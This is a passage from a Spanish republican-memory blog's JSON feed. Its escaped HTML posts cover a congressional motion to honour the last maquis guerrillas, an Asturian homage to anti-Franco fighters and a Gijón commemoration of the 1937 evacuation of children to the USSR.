apoyo y protección\u003C\/b\u003E para garantizar la vida digna de los luchadores, así como a \u003Cb\u003Ecentralizar toda la documentación oficial existente\u003C\/b\u003E de las guerrillas antifranquistas en un único archivo de acceso público en formato digital.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan style=\"color: #674ea7;\"\u003E\u003Cb\u003EImpulsar la difusión de “los últimos soldados de la República”\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl último punto del texto pide crear un \u003Cb\u003Eprograma que recupere y difunda la memoria\u003C\/b\u003E\n del maquis junto con universidades, entidades y centros de memoria, con\n el fin de preservar “el legado y la historia de quienes resistieron al \nfascismo”. La guerrilla del maquis comenzó su actividad justo al acabar \nla guerra civil y tuvo grupos activos en las sierras de toda España \ndurante décadas, en las que mantuvieron la lucha contra el franquismo \ndesde los bosques. La \u003Ca data-preview=\"\" href=\"https:\/\/www.google.com\/search?ved=1t:260882\u0026amp;q=Guardia+Civil+Spain+history\u0026amp;bbid=3943668767006122232\u0026amp;bpid=2043189942807005027\" target=\"_blank\"\u003EGuardia Civil\u003C\/a\u003E, cuyo Servicio de Información \nmantiene la mayoría de los registros sobre los maquis, fue la encargada \nde perseguir a los miembros de la guerrilla, que el franquismo tildaba \nde “bandoleros”. La guerrilla se reavivó al final de la Segunda Guerra \nMundial, explica el historiador alicantino Salvador F. Cava en el \u003Ci\u003EAra\u003C\/i\u003E,\n con la esperanza de poder derrocar a Franco. Casi la mayoría de los \nmiles de guerrilleros y enlaces, estructurados militarmente y política, \u003Cb\u003Eacabaron muertos, en prisión o en el exilio\u003C\/b\u003E, y, hasta ahora, ninguna administración ha reconocido a “los últimos soldados de la República”.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E  \n\n\n\n                        \n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elnacional.cat\/es\/sociedad\/congreso-insta-gobierno-reconocer-ultimos-maquis-vivos_1496374_102.html\" target=\"_blank\"\u003Eelnacional.cat\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003Cdiv class=\"notranslate\" style=\"accent-color: initial; all: initial; animation-composition: initial; animation: initial; appearance: initial; aspect-ratio: initial; backdrop-filter: initial; backface-visibility: initial; background-blend-mode: initial; background: initial; baseline-source: initial; block-size: initial; border-block: initial; border-collapse: initial; border-end-end-radius: initial; border-end-start-radius: initial; border-inline: initial; border-radius: initial; border-spacing: initial; border-start-end-radius: initial; border-start-start-radius: initial; border: initial; box-decoration-break: initial; box-shadow: initial; box-sizing: initial; break-after: initial; break-before: initial; break-inside: initial; caption-side: initial; caret-color: initial; clear: initial; clip-path: initial; clip-rule: initial; clip: initial; color-interpolation-filters: initial; color-interpolation: initial; color-scheme: initial; color: initial; column-fill: initial; column-rule: initial; column-span: initial; columns: initial; contain-intrinsic-block-size: initial; contain-intrinsic-inline-size: initial; contain-intrinsic-size: initial; contain: initial; container: initial; content-visibility: initial; content: initial; counter-increment: initial; counter-reset: initial; counter-set: initial; cursor: initial; cx: initial; cy: initial; d: initial; display: initial; dominant-baseline: initial; empty-cells: initial; fill-opacity: initial; fill-rule: initial; fill: initial; filter: initial; flex-flow: initial; flex: initial; float: initial; flood-color: initial; flood-opacity: initial; font-palette: initial; font-synthesis: initial; font: initial; forced-color-adjust: initial; gap: initial; grid-area: initial; grid: initial; height: initial; hyphenate-character: initial; hyphenate-limit-chars: initial; hyphens: initial; image-orientation: initial; image-rendering: initial; ime-mode: initial; inline-size: initial; inset-block: initial; inset-inline: initial; inset: initial; isolation: initial; letter-spacing: initial; lighting-color: initial; line-break: initial; list-style: initial; margin-block: initial; margin-inline: initial; margin: initial; marker: initial; mask-type: initial; mask: initial; math-depth: initial; math-style: initial; max-block-size: initial; max-height: initial; max-inline-size: initial; max-width: initial; min-block-size: initial; min-height: initial; min-inline-size: initial; min-width: initial; mix-blend-mode: initial; object-fit: initial; object-position: initial; offset: initial; opacity: initial; order: initial; outline-offset: initial; outline: initial; overflow-anchor: initial; overflow-block: initial; overflow-clip-margin: initial; overflow-inline: initial; overflow-wrap: initial; overflow: initial; overscroll-behavior-block: initial; overscroll-behavior-inline: initial; overscroll-behavior: initial; padding-block: initial; padding-inline: initial; padding: initial; page: initial; paint-order: initial; perspective-origin: initial; perspective: initial; place-content: initial; place-items: initial; place-self: initial; pointer-events: initial; position: initial; print-color-adjust: initial; quotes: initial; r: initial; resize: initial; rotate: initial; ruby-align: initial; ruby-position: initial; rx: initial; ry: initial; scale: initial; scroll-behavior: initial; scroll-margin-block: initial; scroll-margin-inline: initial; scroll-margin: initial; scroll-padding-block: initial; scroll-padding-inline: initial; scroll-padding: initial; scroll-snap-align: initial; scroll-snap-stop: initial; scroll-snap-type: initial; scrollbar-color: initial; scrollbar-gutter: initial; scrollbar-width: initial; shape-image-threshold: initial; shape-margin: initial; shape-outside: initial; shape-rendering: initial; stop-color: initial; stop-opacity: initial; stroke-dasharray: initial; stroke-dashoffset: initial; stroke-linecap: initial; stroke-linejoin: initial; stroke-miterlimit: initial; stroke-opacity: initial; stroke-width: initial; stroke: initial; tab-size: initial; table-layout: initial; text-align-last: initial; text-align: initial; text-anchor: initial; text-combine-upright: initial; text-decoration-skip-ink: initial; text-decoration: initial; text-emphasis-position: initial; text-emphasis: initial; text-indent: initial; text-justify: initial; text-orientation: initial; text-overflow: initial; text-rendering: initial; text-shadow: initial; text-transform: initial; text-underline-offset: initial; text-underline-position: initial; text-wrap: initial; touch-action: initial; transform-box: initial; transform-origin: initial; transform-style: initial; transform: initial; transition: initial; translate: initial; user-select: initial; vector-effect: initial; vertical-align: initial; visibility: initial; white-space: initial; width: initial; will-change: initial; word-break: initial; word-spacing: initial; writing-mode: initial; x: initial; y: initial; z-index: initial; zoom: initial;\"\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/2043189942807005027\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/2043189942807005027?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2043189942807005027"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/2043189942807005027"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/10\/el-congreso-insta-al-gobierno-reconocer.html","title":"El Congreso insta al Gobierno a reconocer a los últimos maquis vivos"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgOqpsBiIyHro0VRU2N0Wxq_fd8zjICu4126gPCOOR5d_7-9xf-Cfnhyma3FSEJ38BX8UT1Rg_so4wrXLks6-ylee-p8zq5uB3E6xeBoS7GtlHOWbevuDJRbMSsTocEzeG89AWG_7000cwzx97qq_lyh0W_adEWCCNsOe7cNElRRDT_200nM_QRiNz-L8Xo=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-7478555264343117115"},"published":{"$t":"2025-09-22T07:30:00.003+02:00"},"updated":{"$t":"2025-09-22T07:30:00.120+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lugares de Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"}],"title":{"type":"text","$t":"Alto del Mazucu, Llanes: memoria, resistencias y esperanza"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1920\/Alto%20del%20Mazucu,%20Llanes_%20memoria,%20resistencias%20y%20esperanza.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/Alto%20del%20Mazucu,%20Llanes_%20memoria,%20resistencias%20y%20esperanza.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EAlto del Mazucu, Llanes: memoria, resistencias y esperanza\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJavier Arjona\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: #e69138; font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EFAMYR y Ahaztuak celebraron el tradicional homenaje a las luchas sociales en los escenarios de la cruenta batalla. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003EEn la mañana un sol esplendoroso permitía disfrutar de las \nespectaculares montañas, con el mar al fondo, pero después una nube bajó\n rauda, humedeciendo al auditorio y metiendo prisa a los intervinientes.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: left;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-td-block-uid=\"tdi_71\"\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe trata de reconocimientos a valores republicanos, bajo en nombre del «\u003Cstrong\u003EMª Jesús Suarez Rabanillo\u003C\/strong\u003E», y que se hace cada año en alianza entre Asturies y Euskalherria. ( Alianza fructífera entre las Asociaciones \u003Cstrong\u003EFAMYR\u003C\/strong\u003E\u0026nbsp;y \u003Cstrong\u003EAhaztuak\u003C\/strong\u003E)\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003ELa Ventolín\u003C\/strong\u003E\u0026nbsp;había afinado bien sus instrumentos, \npero el cambio de tiempo limitó sus ritmos al himno de Riego y a la \nInternacional, para dedicárselas a un veterano como Peón de San Martín \ndel rey Aurelio, a los fusilados por Franco pocas semanas antes del \nfallecimiento del dictador, a los hermanos Castiello, resistentes \narmados a la dictadura, y a la resistencia palestina expresada en la \nplataforma vasca de apoyo al pueblo palestino, Palestinaren Elkartasuna.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién hubo palabras de \u003Cstrong\u003EGuille\u003C\/strong\u003E, (Guillermo Menéndez Quirós) el historiador que hizo la novela gráfica “\u003Cstrong\u003ECumbres en pie de guerra\u003C\/strong\u003E”, relato del Mazucu, y del \u003Cstrong\u003Ecónsul general de Venezuela\u003C\/strong\u003E\u0026nbsp;en\n Bilbao, que agradeció la preocupación por los ataques imperiales de \nEEUU a Venezuela, con la Flota militar en el Caribe tratando de \namedrentar y generar una invasión, cuando ya han destruido 4 barcas de \npescadores y asesinado brutalmente a todos sus tripulantes.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY sí, de Samartín llegaron variadas personas a apoyar a \u003Cstrong\u003EIgnacio Peón Fonfría\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EConsiderado uno de “los imprescindibles”, en su participación en \ntodos los movimientos sociales de la época. Nacido en 1937, se afilia \ntempranamente al partido comunista, y no cesa, desde los 14 años en que \nentra a trabajar a la mina, en su lucha y compromiso social y político. \nAsí que le tocó actuar en huelgas, sufrir represión, despido, \ndeportación, participar en la toma de la comisaría de Mieres .. \u0026nbsp;E \nintentó contar algo de ello hoy en el Alto de la Tornería, trasladando \n“anécdotas” de cómo militarizaban a los mineros, de cómo también les \ndaban un poco más de pan que a otros trabajadores, para poder aguantar \nen el tajo.. y más hubiera contado si las condiciones hubieran sido \nidóneas, además del resumen y presentación que hicieron \u003Cstrong\u003EBlanca\u003C\/strong\u003E\u0026nbsp;y \u003Cstrong\u003EAsunción Naves\u003C\/strong\u003E\u0026nbsp;, que incluyeron referencia a su compañera de vida allí presente \u003Cstrong\u003EAmérica\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EHomenajeados fueron asimismo, a título póstumo, \u003Cstrong\u003EJon Paredes «Txiki\u003C\/strong\u003E», \u003Cstrong\u003EAngel Otaegi\u003C\/strong\u003E, \u003Cstrong\u003EHumberto Baena\u003C\/strong\u003E, \u003Cstrong\u003EJosé Luis Sánchez Bravo \u003C\/strong\u003Ey \u003Cstrong\u003ERamón García Sanz\u003C\/strong\u003E,\n los dos primeros militantes de ETA y los otros tres del FRAP, que \nfueron los últimos luchadores fusilados por el régimen franquista. Un \nhermano de Txiki leyó su carta a pocas horas del asesinato.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cfigure\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"\" class=\"moz-reader-block-img\" height=\"768\" src=\"https:\/\/www.nortes.me\/wp-content\/uploads\/2025\/09\/image-169-1024x768.png\" width=\"1024\" \/\u003E\u003C\/span\u003E\u003C\/figure\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ETambién se agradeció a la Plataforma vasca «\u003Cstrong\u003EPalestinarekin Elkartasuna\u003C\/strong\u003E»,\n el apoyo incansable a la causa palestina y a su Resistencia en todas \nsus expresiones de lucha, y tres personas de esta entidad tomaron la \npalabra, así como otra de la plataforma asturiana, que recordó las \nfechas inmediatas de las siguientes movilizaciones contra el genocidio.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELos \u003Cstrong\u003EHermanos Castiello\u003C\/strong\u003E\u0026nbsp;fueron recordados y una sobrina nieta de ellos recibió el galardón.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cstrong\u003EEduardo y Corsino Castiello\u003C\/strong\u003E\u0026nbsp;son los referentes, pero\n detrás hay unos padres, hermanos e incluso tíos y primos que también \nsufrieron la cruel represión, las palizas y todo tipo de vejaciones, y \ndestierro por el simple hecho de apellidarse Castiello.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEl padre, \u003Cstrong\u003EJosé María Castiello\u003C\/strong\u003E, había registrado en \nmarzo de 1936 la fundación y gestión de la “Agrupación Socialista” en \nPeón, también la Cooperativa de Agricultores. \u0026nbsp;En 1936, cuando un grupo \nde falangistas fue a buscarlos, se inició una huida que ya no tendría \nretorno. José María fue asesinado por la Guardia Civil, y los dos \nhermanos resistirían en el monte once años, convirtiéndose muy pronto en\n destacadas figuras de la lucha armada contra la dictadura.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“\u003Cem\u003ECamaradas, a las doce,\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003Etodos los pulsos en hora. Que suenen como campanas,\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003Een una campana sola.\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003EQue fundan los corazones\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003Een un corazón y todas\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003Elas ramas sean\u003C\/em\u003E\u003Cem\u003E\u003Cbr \/\u003E\u003C\/em\u003E\u003Cem\u003Eárbol de luz en las sombras. Amigos todos en pie\u003C\/em\u003E.”\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\n\n\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EMemoria y Futuro.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\n      \u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.nortes.me\/2025\/09\/21\/alto-del-mazucu-llanes-memoria-resistencias-y-esperanza\/\" target=\"_blank\"\u003Enortes.me\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/7478555264343117115\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/7478555264343117115?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7478555264343117115"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/7478555264343117115"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/09\/alto-del-mazucu-llanes-memoria.html","title":"Alto del Mazucu, Llanes: memoria, resistencias y esperanza"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s72-c\/Alto%20del%20Mazucu,%20Llanes_%20memoria,%20resistencias%20y%20esperanza.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-914735325543394146"},"published":{"$t":"2025-09-22T07:00:00.002+02:00"},"updated":{"$t":"2025-09-22T07:00:00.117+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Memoria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"memorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niños de la guerra"}],"title":{"type":"text","$t":" Gijón conmemora el 88 aniversario de la partida de los niños de la guerra a la URSS "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQp8_TphrFl0nyWe6SnPrAYJPjFYLaklre36n4HOh8OyaMj-EV5BrzN_cxE9w3Sgj9PfL46dF7ZoJ0SZdGUW_3qCEk4swc6WEvUgpwr4qFbJoiHIQMtcwXrA2cHguQSzVj8ciFsS5C7NkZ2pLFxo2Cd97oRVZib_y7mP6fuwNDnw3Qbk5e1_Gtz8lMfbP\/s1920\/Gij%C3%B3n%20conmemora%20el%2088%20aniversario%20de%20la%20partida%20de%20los%20ni%C3%B1os%20de%20la%20guerra%20a%20la%20URSS.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfQp8_TphrFl0nyWe6SnPrAYJPjFYLaklre36n4HOh8OyaMj-EV5BrzN_cxE9w3Sgj9PfL46dF7ZoJ0SZdGUW_3qCEk4swc6WEvUgpwr4qFbJoiHIQMtcwXrA2cHguQSzVj8ciFsS5C7NkZ2pLFxo2Cd97oRVZib_y7mP6fuwNDnw3Qbk5e1_Gtz8lMfbP\/s320\/Gij%C3%B3n%20conmemora%20el%2088%20aniversario%20de%20la%20partida%20de%20los%20ni%C3%B1os%20de%20la%20guerra%20a%20la%20URSS.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EGijón conmemora el 88 aniversario de la partida de los niños de la guerra a la URSS \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cblockquote\u003ELa expedición de El Musel, junto a la que había partido de Santurce, en Vizcaya, compusieron casi el 90% de los 3.000 «niños\/as» que el Gobierno de La República quiso poner a salvo de la guerra y que fueron acogidos por la Unión Soviética. \u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa madrugada del 23 al 24 de septiembre de 1937, alrededor de 1.200 niños fueron evacuados del puerto de El Musel, en Gijón, en el carguero francés «Dairiguerrme» rumbo a la URSS, desembarcando en el puerto de Leningrado, hoy San Petersburgo, a primeros de octubre.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ECon este motivo, este domingo, 21 de septiembre, tendrá lugar un acto conmemorativo a las 12.00 del mediodía en El Arbeyal.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n expedición de El Musel, junto a la que había partido de Santurce, en \nVizcaya, compusieron casi el 90% de los 3.000 «niños\/as» que el Gobierno\n de La República quiso poner a salvo de la guerra y que fueron acogidos \npor la Unión Soviética. El estallido sobrevenido de la 2ª Guerra Mundial\n y la dictadura de Franco, prolongaron su exilio durante veinte años.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Asociación «Niños de Rusia | Niños de la Guerra» agradece profundamente\n la colaboración de todas las \u0026nbsp;instituciones que han contribuido a la \nconmemoración de la partida de nuestros mayores, como la\u0026nbsp;\u003Cstrong\u003EFundación Lázaro Cárdenas\u003C\/strong\u003E, el\u0026nbsp;\u003Cstrong\u003EAteneo Obrero de Gijón\u003C\/strong\u003E, la\u0026nbsp;\u003Cstrong\u003EFundación Eleuterio Quintanilla\u003C\/strong\u003E, la\u0026nbsp;\u003Cstrong\u003EFundacion Juan Muñiz Zapico\u003C\/strong\u003E, el\u0026nbsp;\u003Cstrong\u003EAyuntamiento de Gijón\u003C\/strong\u003E, la\u0026nbsp;\u003Cstrong\u003EAutoridad Portuaria de El Musel\u0026nbsp;\u003C\/strong\u003Ey la\u0026nbsp;\u003Cstrong\u003EDirección General de Memoria Democrática\u003C\/strong\u003E\u0026nbsp;del Gobierno de Asturias.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EDe igual modo, agradece la presencia y respaldo continuado de\u0026nbsp;\u003Cstrong\u003EIzquierda Xunida\u0026nbsp;\u003C\/strong\u003Ede Asturias, de la\u0026nbsp;\u003Cstrong\u003EAgrupación del 